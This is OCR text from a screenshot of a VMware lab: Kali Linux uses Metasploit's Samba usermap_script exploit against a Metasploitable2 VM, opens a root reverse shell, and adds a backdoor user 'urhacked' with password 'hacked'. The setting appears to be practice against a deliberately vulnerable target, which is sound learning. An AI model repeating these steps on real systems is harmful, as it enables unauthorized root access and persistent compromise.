 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Kali-Linux-2020.3-vmware-amd64
Shared VMs
Debian GNU_Linux 10 (64-bit)
Home Kali-Linux-2020.3-vmware-a... Metasploitable2-Linux
Shell No. 1 Shell No. 1 06:12 PM 85%
Shell No. 1
Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.195.129:4444
[*] Command shell session 1 opened (192.168.195.129:4444 → 192.168.195.128:47745) at 2020-09-10 18:09:04 -0400
pwd
/
whoami
root
adduser urhacked
Adding user `urhacked' ...
Adding new group `urhacked' (1003) ...
Adding new user `urhacked' (1003) with group `urhacked' ...
Creating home directory `/home/urhacked' ...
Copying files from `/etc/skel' ...
Enter new UNIX password: hacked
Retype new UNIX password: hacked
passwd: password updated successfully
Changing the user information for urhacked
Enter the new value, or press ENTER for the default
Full Name []: hacker
Room Number []: f
Work Phone []: f
Home Phone []: f
Other []: f
Is the information correct? [y/N] Changing the user information for urhacked
Enter the new value, or press ENTER for the default
Full Name [hacker]:
Room Number [f]:
Work Phone [f]:
Home Phone [f]:
Other [f]:
Is the information correct? [y/N] Changing the user information for urhacked
Enter the new value, or press ENTER for the default
Full Name [hacker]: y
Room Number [f]: y
Work Phone [f]: y
Home Phone [f]: y
Other [f]: y
y
Is the information correct? [y/N] y
/bin/sh: line 4: y: command not found
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.